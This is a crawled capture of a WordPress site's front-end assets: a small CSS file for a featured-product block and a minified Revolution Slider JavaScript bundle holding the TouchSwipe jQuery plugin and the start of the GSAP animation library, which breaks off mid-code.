

--- FILE ---
content_type: text/css
request_url: http://dropin.in/wp-content/plugins/modeltheme-framework/inc/shortcodes/mt-featured-product/mt-featured-product.css
body_size: 663
content:
.featured_product_details_holder {
    align-self: center;
}
.featured_product_shortcode {
	border-radius: 10px !important;
    padding: 60px !important;
    display: flex;
}
.featured_product_shortcode .featured_product_button {
    color: #ffffff;
    font-size: 20px;
    padding: 20px 50px;
    text-align: center;
    font-family: "Ubuntu";
    text-transform: uppercase;
    font-weight: bold;
    border-radius: 50px;
}
.featured_product_shortcode .featured_product_description {
    margin-bottom: 70px;
    margin-top: 25px;
}
.featured_product_shortcode .featured_product_name a {
    font-family: "Ubuntu";
    font-weight: bold;
    font-size: 60px;
}

--- FILE ---
content_type: application/javascript
request_url: http://dropin.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0
body_size: 54563
content:
/********************************************
	-	THEMEPUNCH TOOLS Ver. 6.0     -
	 Last Update of Tools 12.02.2019
*********************************************/
/*!
 * @fileOverview TouchSwipe - jQuery Plugin @version 1.6.18 / SANDBOXED VERSION FOR TP
 * @author Matt Bryson http://www.github.com/mattbryson
 * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
 * @see http://labs.rampinteractive.co.uk/touchSwipe/
 * @see http://plugins.jquery.com/project/touchSwipe
 * @license
 * Copyright (c) 2010-2015 Matt Bryson
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 */

!function(e){"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):"undefined"!=typeof module&&module.exports?e(require("jquery")):e(jQuery)}(function(ae){"use strict";var ue="left",se="right",ce="up",pe="down",fe="in",he="out",ge="none",de="auto",we="swipe",ve="pinch",Te="tap",ye="doubletap",Ee="longtap",me="horizontal",xe="vertical",be="all",Se=10,Oe="start",Me="move",Pe="end",De="cancel",Le="ontouchstart"in window,Re=window.navigator.msPointerEnabled&&!window.PointerEvent&&!Le,ke=(window.PointerEvent||window.navigator.msPointerEnabled)&&!Le,Ae="TouchSwipe";function r(e,h){h=ae.extend({},h);var t=Le||ke||!h.fallbackToMouseEvents,n=t?ke?Re?"MSPointerDown":"pointerdown":"touchstart":"mousedown",r=t?ke?Re?"MSPointerMove":"pointermove":"touchmove":"mousemove",i=t?ke?Re?"MSPointerUp":"pointerup":"touchend":"mouseup",l=t?ke?"mouseleave":null:"mouseleave",o=ke?Re?"MSPointerCancel":"pointercancel":"touchcancel",g=0,d=null,w=null,v=0,T=0,y=0,E=1,m=0,x=0,b=null,a=ae(e),S="start",O=0,M={},u=0,P=0,s=0,c=0,p=0,f=null,D=null;try{a.on(n,L),a.on(o,A)}catch(e){ae.error("events not supported "+n+","+o+" on jQuery.swipe")}function L(e){if(!0!==a.data(Ae+"_intouch")&&!(0<ae(e.target).closest(h.excludedElements,a).length)){var t=e.originalEvent?e.originalEvent:e;if(!t.pointerType||"mouse"!=t.pointerType||0!=h.fallbackToMouseEvents){var n,r,i=t.touches,l=i?i[0]:t;return(S=Oe,i?O=i.length:!1!==h.preventDefaultEvents&&e.preventDefault(),x=w=d=null,E=1,m=y=T=v=g=0,(r={})[ue]=ne(ue),r[se]=ne(se),r[ce]=ne(ce),r[pe]=ne(pe),b=r,B(),$(0,l),!i||O===h.fingers||h.fingers===be||F()?(u=oe(),2==O&&($(1,i[1]),T=y=ie(M[0].start,M[1].start)),(h.swipeStatus||h.pinchStatus)&&(n=N(t,S))):n=!1,!1===n)?(N(t,S=De),n):(h.hold&&(D=setTimeout(ae.proxy(function(){a.trigger("hold",[t.target]),h.hold&&(n=h.hold.call(a,t,t.target))},this),h.longTapThreshold)),K(!0),null)}}}function R(e){var t=e.originalEvent?e.originalEvent:e;if(S!==Pe&&S!==De&&!J()){var n,r,i,l,o,a,u,s=t.touches,c=ee(s?s[0]:t);if(P=oe(),s&&(O=s.length),h.hold&&clearTimeout(D),S=Me,2==O&&(0==T?($(1,s[1]),T=y=ie(M[0].start,M[1].start)):(ee(s[1]),y=ie(M[0].end,M[1].end),M[0].end,M[1].end,x=E<1?he:fe),E=(y/T*1).toFixed(2),m=Math.abs(T-y)),O===h.fingers||h.fingers===be||!s||F()){if(d=le(c.start,c.end),function(e,t){if(!1===h.preventDefaultEvents)return;if(h.allowPageScroll===ge)e.preventDefault();else{var n=h.allowPageScroll===de;switch(t){case ue:(h.swipeLeft&&n||!n&&h.allowPageScroll!=me)&&e.preventDefault();break;case se:(h.swipeRight&&n||!n&&h.allowPageScroll!=me)&&e.preventDefault();break;case ce:(h.swipeUp&&n||!n&&h.allowPageScroll!=xe)&&e.preventDefault();break;case pe:(h.swipeDown&&n||!n&&h.allowPageScroll!=xe)&&e.preventDefault()}}}(e,w=le(c.last,c.end)),a=c.start,u=c.end,g=Math.round(Math.sqrt(Math.pow(u.x-a.x,2)+Math.pow(u.y-a.y,2))),v=re(),function(e,t){if(e==ge)return;t=Math.max(t,te(e)),b[e].distance=t}(d,g),n=N(t,S),!h.triggerOnTouchEnd||h.triggerOnTouchLeave){var p=!0;if(h.triggerOnTouchLeave){var f={left:(o=(l=ae(l=this)).offset()).left,right:o.left+l.outerWidth(),top:o.top,bottom:o.top+l.outerHeight()};r=c.end,i=f,p=r.x>i.left&&r.x<i.right&&r.y>i.top&&r.y<i.bottom}!h.triggerOnTouchEnd&&p?S=j(Me):h.triggerOnTouchLeave&&!p&&(S=j(Pe)),S!=De&&S!=Pe||N(t,S)}}else N(t,S=De);!1===n&&N(t,S=De)}}function k(e){var t,n=e.originalEvent?e.originalEvent:e,r=n.touches;if(r){if(r.length&&!J())return t=n,s=oe(),c=t.touches.length+1,!0;if(r.length&&J())return!0}return J()&&(O=c),P=oe(),v=re(),q()||!_()?N(n,S=De):h.triggerOnTouchEnd||!1===h.triggerOnTouchEnd&&S===Me?(!1!==h.preventDefaultEvents&&!1!==e.cancelable&&e.preventDefault(),N(n,S=Pe)):!h.triggerOnTouchEnd&&z()?H(n,S=Pe,Te):S===Me&&N(n,S=De),K(!1),null}function A(){y=T=u=P=O=0,E=1,B(),K(!1)}function I(e){var t=e.originalEvent?e.originalEvent:e;h.triggerOnTouchLeave&&N(t,S=j(Pe))}function U(){a.off(n,L),a.off(o,A),a.off(r,R),a.off(i,k),l&&a.off(l,I),K(!1)}function j(e){var t=e,n=Q(),r=_(),i=q();return!n||i?t=De:!r||e!=Me||h.triggerOnTouchEnd&&!h.triggerOnTouchLeave?!r&&e==Pe&&h.triggerOnTouchLeave&&(t=De):t=Pe,t}function N(e,t){var n,r=e.touches;return(X()&&Y()||Y())&&(n=H(e,t,we)),(C()&&F()||F())&&!1!==n&&(n=H(e,t,ve)),Z()&&G()&&!1!==n?n=H(e,t,ye):v>h.longTapThreshold&&g<Se&&h.longTap&&!1!==n?n=H(e,t,Ee):1!==O&&Le||!(isNaN(g)||g<h.threshold)||!z()||!1===n||(n=H(e,t,Te)),t===De&&A(),t===Pe&&(r&&r.length||A()),n}function H(e,t,n){var r;if(n==we){if(a.trigger("swipeStatus",[t,d||null,g||0,v||0,O,M,w]),h.swipeStatus&&!1===(r=h.swipeStatus.call(a,e,t,d||null,g||0,v||0,O,M,w)))return!1;if(t==Pe&&X()){if(clearTimeout(f),clearTimeout(D),a.trigger("swipe",[d,g,v,O,M,w]),h.swipe&&!1===(r=h.swipe.call(a,e,d,g,v,O,M,w)))return!1;switch(d){case ue:a.trigger("swipeLeft",[d,g,v,O,M,w]),h.swipeLeft&&(r=h.swipeLeft.call(a,e,d,g,v,O,M,w));break;case se:a.trigger("swipeRight",[d,g,v,O,M,w]),h.swipeRight&&(r=h.swipeRight.call(a,e,d,g,v,O,M,w));break;case ce:a.trigger("swipeUp",[d,g,v,O,M,w]),h.swipeUp&&(r=h.swipeUp.call(a,e,d,g,v,O,M,w));break;case pe:a.trigger("swipeDown",[d,g,v,O,M,w]),h.swipeDown&&(r=h.swipeDown.call(a,e,d,g,v,O,M,w))}}}if(n==ve){if(a.trigger("pinchStatus",[t,x||null,m||0,v||0,O,E,M]),h.pinchStatus&&!1===(r=h.pinchStatus.call(a,e,t,x||null,m||0,v||0,O,E,M)))return!1;if(t==Pe&&C())switch(x){case fe:a.trigger("pinchIn",[x||null,m||0,v||0,O,E,M]),h.pinchIn&&(r=h.pinchIn.call(a,e,x||null,m||0,v||0,O,E,M));break;case he:a.trigger("pinchOut",[x||null,m||0,v||0,O,E,M]),h.pinchOut&&(r=h.pinchOut.call(a,e,x||null,m||0,v||0,O,E,M))}}return n==Te?t!==De&&t!==Pe||(clearTimeout(f),clearTimeout(D),G()&&!Z()?(p=oe(),f=setTimeout(ae.proxy(function(){p=null,a.trigger("tap",[e.target]),h.tap&&(r=h.tap.call(a,e,e.target))},this),h.doubleTapThreshold)):(p=null,a.trigger("tap",[e.target]),h.tap&&(r=h.tap.call(a,e,e.target)))):n==ye?t!==De&&t!==Pe||(clearTimeout(f),clearTimeout(D),p=null,a.trigger("doubletap",[e.target]),h.doubleTap&&(r=h.doubleTap.call(a,e,e.target))):n==Ee&&(t!==De&&t!==Pe||(clearTimeout(f),p=null,a.trigger("longtap",[e.target]),h.longTap&&(r=h.longTap.call(a,e,e.target)))),r}function _(){var e=!0;return null!==h.threshold&&(e=g>=h.threshold),e}function q(){var e=!1;return null!==h.cancelThreshold&&null!==d&&(e=te(d)-g>=h.cancelThreshold),e}function Q(){return!h.maxTimeThreshold||!(v>=h.maxTimeThreshold)}function C(){var e=V(),t=W(),n=null===h.pinchThreshold||m>=h.pinchThreshold;return e&&t&&n}function F(){return h.pinchStatus||h.pinchIn||h.pinchOut}function X(){var e=Q(),t=_(),n=V(),r=W();return!q()&&r&&n&&t&&e}function Y(){return h.swipe||h.swipeStatus||h.swipeLeft||h.swipeRight||h.swipeUp||h.swipeDown}function V(){return O===h.fingers||h.fingers===be||!Le}function W(){return 0!==M[0].end.x}function z(){return h.tap}function G(){return!!h.doubleTap}function Z(){if(null==p)return!1;var e=oe();return G()&&e-p<=h.doubleTapThreshold}function B(){c=s=0}function J(){var e=!1;s&&oe()-s<=h.fingerReleaseThreshold&&(e=!0);return e}function K(e){a&&(!0===e?(a.on(r,R),a.on(i,k),l&&a.on(l,I)):(a.off(r,R,!1),a.off(i,k,!1),l&&a.off(l,I,!1)),a.data(Ae+"_intouch",!0===e))}function $(e,t){var n={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};return n.start.x=n.last.x=n.end.x=t.pageX||t.clientX,n.start.y=n.last.y=n.end.y=t.pageY||t.clientY,M[e]=n}function ee(e){var t=void 0!==e.identifier?e.identifier:0,n=M[t]||null;return null===n&&(n=$(t,e)),n.last.x=n.end.x,n.last.y=n.end.y,n.end.x=e.pageX||e.clientX,n.end.y=e.pageY||e.clientY,n}function te(e){if(b[e])return b[e].distance}function ne(e){return{direction:e,distance:0}}function re(){return P-u}function ie(e,t){var n=Math.abs(e.x-t.x),r=Math.abs(e.y-t.y);return Math.round(Math.sqrt(n*n+r*r))}function le(e,t){if(r=t,(n=e).x==r.x&&n.y==r.y)return ge;var n,r,i,l,o,a,u,s,c=(l=t,o=(i=e).x-l.x,a=l.y-i.y,u=Math.atan2(a,o),(s=Math.round(180*u/Math.PI))<0&&(s=360-Math.abs(s)),s);return c<=45&&0<=c||c<=360&&315<=c?ue:135<=c&&c<=225?se:45<c&&c<135?pe:ce}function oe(){return(new Date).getTime()}this.enable=function(){return this.disable(),a.on(n,L),a.on(o,A),a},this.disable=function(){return U(),a},this.destroy=function(){U(),a.data(Ae,null),a=null},this.option=function(e,t){if("object"==typeof e)h=ae.extend(h,e);else if(void 0!==h[e]){if(void 0===t)return h[e];h[e]=t}else{if(!e)return h;ae.error("Option "+e+" does not exist on jQuery.swipe.options")}return null}}ae.fn.rsswipe=function(e){var t=ae(this),n=t.data(Ae);if(n&&"string"==typeof e){if(n[e])return n[e].apply(n,Array.prototype.slice.call(arguments,1));ae.error("Method "+e+" does not exist on jQuery.rsswipe")}else if(n&&"object"==typeof e)n.option.apply(n,arguments);else if(!(n||"object"!=typeof e&&e))return function(n){!n||void 0!==n.allowPageScroll||void 0===n.swipe&&void 0===n.swipeStatus||(n.allowPageScroll=ge);void 0!==n.click&&void 0===n.tap&&(n.tap=n.click);n=n||{};return n=ae.extend({},ae.fn.rsswipe.defaults,n),this.each(function(){var e=ae(this),t=e.data(Ae);t||(t=new r(this,n),e.data(Ae,t))})}.apply(this,arguments);return t},ae.fn.rsswipe.version="1.6.18",ae.fn.rsswipe.defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:".noSwipe",preventDefaultEvents:!0},ae.fn.rsswipe.phases={PHASE_START:Oe,PHASE_MOVE:Me,PHASE_END:Pe,PHASE_CANCEL:De},ae.fn.rsswipe.directions={LEFT:ue,RIGHT:se,UP:ce,DOWN:pe,IN:fe,OUT:he},ae.fn.rsswipe.pageScroll={NONE:ge,HORIZONTAL:me,VERTICAL:xe,AUTO:de},ae.fn.rsswipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:be}});

/*! Console Check and GSAP Sandboxing */
if(typeof(console) === 'undefined') {var console = {};console.log = console.error = console.info = console.debug = console.warn = console.trace = console.dir = console.dirxml = console.group = console.groupEnd = console.time = console.timeEnd = console.assert = console.profile = console.groupCollapsed = function() {};}
var RS_CacheGS = window.GreenSockGlobals, RS_CacheGS_queue = window._gsQueue,RS_Cache_define = window._gsDefine; window._gsDefine = null;delete window._gsDefine;var tpGS = punchgs = window.GreenSockGlobals = {};

/*!
 * FOR ALL GREENSOCK UTILS, PLUGINS, ETC ADDED BELOW :
 * https://greensock.com
 * @license Copyright 2020, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
 */

/*! GSAP 3.2.0 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t=t||self).window=t.window||{})}(this,function(e){"use strict";function _inheritsLoose(t,e){t.prototype=Object.create(e.prototype),(t.prototype.constructor=t).__proto__=e}function _assertThisInitialized(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function n(t){return"string"==typeof t}function o(t){return"function"==typeof t}function p(t){return"number"==typeof t}function q(t){return void 0===t}function r(t){return"object"==typeof t}function s(t){return!1!==t}function t(){return"undefined"!=typeof window}function u(t){return o(t)||n(t)}function K(t){return(l=dt(t,at))&&ne}function L(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")}function M(t,e){return!e&&console.warn(t)}function N(t,e){return t&&(at[t]=e)&&l&&(l[t]=e)||at}function O(){return 0}function Y(t){var e,n,i=t[0];if(r(i)||o(i)||(t=[t]),!(e=(i._gsap||{}).harness)){for(n=pt.length;n--&&!pt[n].targetTest(i););e=pt[n]}for(n=t.length;n--;)t[n]&&(t[n]._gsap||(t[n]._gsap=new Rt(t[n],e)))||t.splice(n,1);return t}function Z(t){return t._gsap||Y(yt(t))[0]._gsap}function $(t,e){var r=t[e];return o(r)?t[e]():q(r)&&t.getAttribute(e)||r}function _(t,e){return(t=t.split(",")).forEach(e)||t}function aa(t){return Math.round(1e5*t)/1e5||0}function ba(t,e){for(var r=e.length,n=0;t.indexOf(e[n])<0&&++n<r;);return n<r}function ca(t,e,r){var n,i=p(t[1]),a=(i?2:1)+(e<2?0:1),o=t[a];if(i&&(o.duration=t[1]),o.parent=r,e){for(n=o;r&&!("immediateRender"in n);)n=r.vars.defaults||{},r=s(r.vars.inherit)&&r.parent;o.immediateRender=s(n.immediateRender),e<2?o.runBackwards=1:o.startAt=t[a-1]}return o}function da(){var t,e,r=ot.length,n=ot.slice(0);for(ut={},t=ot.length=0;t<r;t++)(e=n[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)}function ea(t,e,r,n){ot.length&&da(),t.render(e,r,n),ot.length&&da()}function fa(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(it).length<2?e:t}function ga(t){return t}function ha(t,e){for(var r in e)r in t||(t[r]=e[r]);return t}function ia(t,e){for(var r in e)r in t||"duration"===r||"ease"===r||(t[r]=e[r])}function ka(t,e){for(var n in e)t[n]=r(e[n])?ka(t[n]||(t[n]={}),e[n]):e[n];return t}function la(t,e){var r,n={};for(r in t)r in e||(n[r]=t[r]);return n}function pa(t,e,r,n){void 0===r&&(r="_first"),void 0===n&&(n="_last");var i=e._prev,a=e._next;i?i._next=a:t[r]===e&&(t[r]=a),a?a._prev=i:t[n]===e&&(t[n]=i),e._dp=t,e._next=e._prev=e.parent=null}function qa(t,e){!t.parent||e&&!t.parent.autoRemoveChildren||t.parent.remove(t),t._act=0}function ra(t){for(var e=t;e;)e._dirty=1,e=e.parent;return t}function ua(t){return t._repeat?_t(t._tTime,t=t.duration()+t._rDelay)*t:0}function wa(t,e){return(t-e._start)*e._ts+(0<=e._ts?0:e._dirty?e.totalDuration():e._tDur)}function xa(t){return t._end=aa(t._start+(t._tDur/Math.abs(t._ts||t._pauseTS||B)||0))}function ya(t,e,r){if(e.parent&&qa(e),e._start=aa(r+e._delay),e._end=aa(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),function _addLinkedListItem(t,e,r,n,i){void 0===r&&(r="_first"),void 0===n&&(n="_last");var a,s=t[n];if(i)for(a=e[i];s&&s[i]>a;)s=s._prev;s?(e._next=s._next,s._next=e):(e._next=t[r],t[r]=e),e._next?e._next._prev=e:t[n]=e,e._prev=s,e.parent=t}(t,e,"_first","_last",t._sort?"_start":0),(t._recent=e)._time||!e._dur&&e._initted){var n=(t.rawTime()-e._start)*e._ts;(!e._dur||gt(0,e.totalDuration(),n)-e._tTime>B)&&e.render(n,!0)}if(ra(t)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(var i=t;i._dp;)0<=i.rawTime()&&i.totalTime(i._tTime,!0),i=i._dp;t._zTime=-B}return t}function za(t,e,r,n){return qt(t,e),t._initted?!r&&t._pt&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&c!==Mt.frame?(ot.push(t),t._lazy=[e,n],1):void 0:1}function Ca(t,e,r){var n=t._repeat,i=aa(e);return t._dur=i,t._tDur=n?n<0?1e12:aa(i*(n+1)+t._rDelay*n):i,r||ra(t.parent),t.parent&&xa(t),t}function Da(t){return t instanceof Bt?ra(t):Ca(t,t._dur)}function Fa(t,e){var r,i,a=t.labels,s=t._recent||mt,o=t.duration()>=z?s.endTime(!1):t._dur;return n(e)&&(isNaN(e)||e in a)?"<"===(r=e.charAt(0))||">"===r?("<"===r?s._start:s.endTime(0<=s._repeat))+(parseFloat(e.substr(1))||0):(r=e.indexOf("="))<0?(e in a||(a[e]=o),a[e]):(i=+(e.charAt(r-1)+e.substr(r+1)),1<r?Fa(t,e.substr(0,r-1))+i:o+i):null==e?o:+e}function Ga(t,e){return t||0===t?e(t):e}function Ia(t){return(t+"").substr((parseFloat(t)+"").length)}function La(t,e){return t&&r(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&r(t[0]))&&!t.nodeType&&t!==i}function Oa(t){return t.sort(function(){return.5-Math.random()})}function Pa(t){if(o(t))return t;var d=r(t)?t:{each:t},_=Dt(d.ease),m=d.from||0,g=parseFloat(d.base)||0,v={},e=0<m&&m<1,y=isNaN(m)||e,T=d.axis,b=m,w=m;return n(m)?b=w={center:.5,edges:.5,end:1}[m]||0:!e&&y&&(b=m[0],w=m[1]),function(t,e,r){var n,i,a,s,o,u,h,l,f,p=(r||d).length,c=v[p];if(!c){if(!(f="auto"===d.grid?0:(d.grid||[1,z])[1])){for(h=-z;h<(h=r[f++].getBoundingClientRect().left)&&f<p;);f--}for(c=v[p]=[],n=y?Math.min(f,p)*b-.5:m%f,i=y?p*w/f-.5:m/f|0,l=z,u=h=0;u<p;u++)a=u%f-n,s=i-(u/f|0),c[u]=o=T?Math.abs("y"===T?s:a):X(a*a+s*s),h<o&&(h=o),o<l&&(l=o);"random"===m&&Oa(c),c.max=h-l,c.min=l,c.v=p=(parseFloat(d.amount)||parseFloat(d.each)*(p<f?p-1:T?"y"===T?p/f:f:Math.max(f,p/f))||0)*("edges"===m?-1:1),c.b=p<0?g-p:g,c.u=Ia(d.amount||d.each)||0,_=_&&p<0?Ft(_):_}return p=(c[t]-c.min)/c.max||0,aa(c.b+(_?_(p):p)*c.v)+c.u}}function Qa(e){var r=e<1?Math.pow(10,(e+"").length-2):1;return function(t){return~~(Math.round(parseFloat(t)/e)*e*r)/r+(p(t)?0:Ia(t))}}function Ra(u,t){var h,l,e=W(u);return!e&&r(u)&&(h=e=u.radius||z,u.values?(u=yt(u.values),(l=!p(u[0]))&&(h*=h)):u=Qa(u.increment)),Ga(t,e?o(u)?function(t){return l=u(t),Math.abs(l-t)<=h?l:t}:function(t){for(var e,r,n=parseFloat(l?t.x:t),i=parseFloat(l?t.y:0),a=z,s=0,o=u.length;o--;)(e=l?(e=u[o].x-n)*e+(r=u[o].y-i)*r:Math.abs(u[o]-n))<a&&(a=e,s=o);return s=!h||a<=h?u[s]:t,l||s===t||p(t)?s:s+Ia(t)}:Qa(u))}function Sa(t,e,r,n){return Ga(W(t)?!e:!0===r?!!(r=0):!n,function(){return W(t)?t[~~(Math.random()*t.length)]:(r=r||1e-5)&&(n=r<1?Math.pow(10,(r+"").length-2):1)&&~~(Math.round((t+Math.random()*(e-t))/r)*r*n)/n})}function Wa(e,r,t){return Ga(t,function(t){return e[~~r(t)]})}function Za(t){for(var e,r,n,i,a=0,s="";~(e=t.indexOf("random(",a));)n=t.indexOf(")",e),i="["===t.charAt(e+7),r=t.substr(e+7,n-e-7).match(i?it:H),s+=t.substr(a,e-a)+Sa(i?r:+r[0],+r[1],+r[2]||1e-5),a=n+1;return s+t.substr(a,t.length-a)}function ab(t,e,r){var n,i,a,s=t.labels,o=z;for(n in s)(i=s[n]-e)<0==!!r&&i&&o>(i=Math.abs(i))&&(a=n,o=i);return a}function cb(t){return qa(t),t.progress()<1&&bt(t,"onInterrupt"),t}function hb(t,e,r){return(6*(t=t<0?t+1:1<t?t-1:t)<1?e+(r-e)*t*6:t<.5?r:3*t<2?e+(r-e)*(2/3-t)*6:e)*wt+.5|0}function ib(t,e,r){var n,i,a,s,o,u,h,l,f,c,d=t?p(t)?[t>>16,t>>8&wt,t&wt]:0:xt.black;if(!d){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),xt[t])d=xt[t];else if("#"===t.charAt(0))4===t.length&&(t="#"+(n=t.charAt(1))+n+(i=t.charAt(2))+i+(a=t.charAt(3))+a),d=[(t=parseInt(t.substr(1),16))>>16,t>>8&wt,t&wt];else if("hsl"===t.substr(0,3))if(d=c=t.match(H),e){if(~t.indexOf("="))return d=t.match(J),r&&d.length<4&&(d[3]=1),d}else s=+d[0]%360/360,o=d[1]/100,n=2*(u=d[2]/100)-(i=u<=.5?u*(o+1):u+o-u*o),3<d.length&&(d[3]*=1),d[0]=hb(s+1/3,n,i),d[1]=hb(s,n,i),d[2]=hb(s-1/3,n,i);else d=t.match(H)||xt.transparent;d=d.map(Number)}return e&&!c&&(n=d[0]/wt,i=d[1]/wt,a=d[2]/wt,u=((h=Math.max(n,i,a))+(l=Math.min(n,i,a)))/2,h===l?s=o=0:(f=h-l,o=.5<u?f/(2-h-l):f/(h+l),s=h===n?(i-a)/f+(i<a?6:0):h===i?(a-n)/f+2:(n-i)/f+4,s*=60),d[0]=~~(s+.5),d[1]=~~(100*o+.5),d[2]=~~(100*u+.5)),r&&d.length<4&&(d[3]=1),d}function jb(t){var r=[],n=[],i=-1;return t.split(kt).forEach(function(t){var e=t.match(tt)||[];r.push.apply(r,e),n.push(i+=e.length+1)}),r.c=n,r}function kb(t,e,r){var n,i,a,s,o="",u=(t+o).match(kt),h=e?"hsla(":"rgba(",l=0;if(!u)return t;if(u=u.map(function(t){return(t=ib(t,e,1))&&h+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"}),r&&(a=jb(t),(n=r.c).join(o)!==a.c.join(o)))for(s=(i=t.replace(kt,"1").split(tt)).length-1;l<s;l++)o+=i[l]+(~n.indexOf(l)?u.shift()||h+"0,0,0,0)":(a.length?a:u.length?u:r).shift());if(!i)for(s=(i=t.split(kt)).length-1;l<s;l++)o+=i[l]+u[l];return o+i[s]}function nb(t){var e,r=t.join(" ");if(kt.lastIndex=0,kt.test(r))return e=Ot.test(r),t[1]=kb(t[1],e),t[0]=kb(t[0],e,jb(t[1])),!0}function vb(t){var e=(t+"").split("("),r=Ct[e[0]];return r&&1<e.length&&r.config?r.config.apply(null,~t.indexOf("{")?[function _parseObjectInString(t){for(var e,r,n,i={},a=t.substr(1,t.length-3).split(":"),s=a[0],o=1,u=a.length;o<u;o++)r=a[o],e=o!==u-1?r.lastIndexOf(","):r.length,n=r.substr(0,e),i[s]=isNaN(n)?n.replace(At,"").trim():+n,s=r.substr(e+1).trim();return i}(e[1])]:rt.exec(t)[1].split(",").map(fa)):Ct._CE&&St.test(t)?Ct._CE("",t):r}function yb(t,e,r,n){void 0===r&&(r=function easeOut(t){return 1-e(1-t)}),void 0===n&&(n=function easeInOut(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var i,a={easeIn:e,easeOut:r,easeInOut:n};return _(t,function(t){for(var e in Ct[t]=at[t]=a,Ct[i=t.toLowerCase()]=r,a)Ct[i+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=Ct[t+"."+e]=a[e]}),a}function zb(e){return function(t){return t<.5?(1-e(1-2*t))/2:.5+e(2*(t-.5))/2}}function Ab(r,t,e){function Vk(t){return 1===t?1:n*Math.pow(2,-10*t)*Q((t-a)*i)+1}var n=1<=t?t:1,i=(e||(r?.3:.45))/(t<1?t:1),a=i/I*(Math.asin(1/n)||0),s="out"===r?Vk:"in"===r?function(t){return 1-Vk(1-t)}:zb(Vk);return i=I/i,s.config=function(t,e){return Ab(r,t,e)},s}function Bb(e,r){function bl(t){return t?--t*t*((r+1)*t+r)+1:0}void 0===r&&(r=1.70158);var t="out"===e?bl:"in"===e?function(t){return 1-bl(1-t)}:zb(bl);return t.config=function(t){return Bb(e,t)},t}var 